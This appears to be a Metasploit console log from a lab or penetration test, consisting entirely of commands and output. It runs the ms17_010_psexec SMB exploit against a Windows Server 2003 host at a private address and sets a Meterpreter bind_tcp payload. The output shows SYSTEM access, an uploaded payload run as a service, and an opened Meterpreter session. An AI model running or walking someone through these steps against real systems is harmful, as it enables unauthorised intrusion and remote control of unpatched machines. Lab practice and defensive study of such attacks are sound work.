 msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.47.134
lhost => 192.168.47.134
msf5 exploit(windows/smb/ms17_010_psexec) > set lport 7777
lport => 7777
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d868450
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... snathRdq.exe
[*] 192.168.52.141:445 - Created \snathRdq.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \snathRdq.exe...
[*] Started bind TCP handler against 192.168.52.141:7777
[*] Sending stage (176195 bytes) to 192.168.52.141
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.47.134:1080) at 2022-10-17 23:21:32 +0800
meterpreter >